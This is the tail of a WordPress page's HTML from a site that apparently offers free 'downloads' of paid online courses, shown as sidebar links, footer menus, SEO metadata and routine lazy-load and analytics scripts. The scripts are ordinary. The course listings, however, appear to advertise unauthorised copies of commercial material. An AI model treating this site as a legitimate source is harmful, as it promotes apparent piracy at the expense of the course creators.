</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit"}]},{"@type":"WebPage","@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#webpage","url":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/","inLanguage":"en-US","name":"VIDEO GORILLA + OTO – Dynamic &#038; Multipurpose Video Marketing Kit &#8211; Procourse","description":"It’s a UNIQUE – COMPLETE SET of  Ready-To-Go   “Dinamic Style”  Video Animation Templates You Can Apply To Any Kind of Video Marketing Project You Have CLASSY Q","datePublished":"2021-09-16T18:34:40+05:30","dateModified":"2021-09-16T18:34:40+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#thumbnail"},"image":{"@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#readaction","target":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1.png","contentUrl":"https://procourse.net/wp-content/uploads/2021/08/video-gorilla-dynamic-multipurpose-video-marketing-kit-free-download-1-600x489-1.png","width":600,"height":489},{"@type":"Article","@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#article","url":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/","headline":"VIDEO GORILLA + OTO – Dynamic & Multipurpose Video Marketing Kit","datePublished":"2021-09-16T18:34:40+05:30","dateModified":"2021-09-16T18:34:40+05:30","wordCount":87,"keywords":["free download VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit","free VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit","get VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit","Tags: download VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit","VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit","VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit download","VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit free","VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit free download","VIDEO GORILLA + OTO – Dynamic &amp; Multipurpose Video Marketing Kit get"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#webpage"},"image":{"@id":"https://procourse.net/video-gorilla-oto-dynamic-multipurpose-video-marketing-kit/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1770077108"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"cc36143f23","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"d8ba736a00"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 23:11:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 23:11:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->